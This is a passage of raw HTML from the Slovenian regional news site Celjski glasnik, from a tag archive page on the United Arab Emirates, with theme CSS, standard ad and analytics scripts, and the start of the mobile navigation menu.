    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/zdruzeni-arabski-emirati/",
                                "name": "Združeni arabski emirati"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-zdruzeni-arabski-emirati tag-8570 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
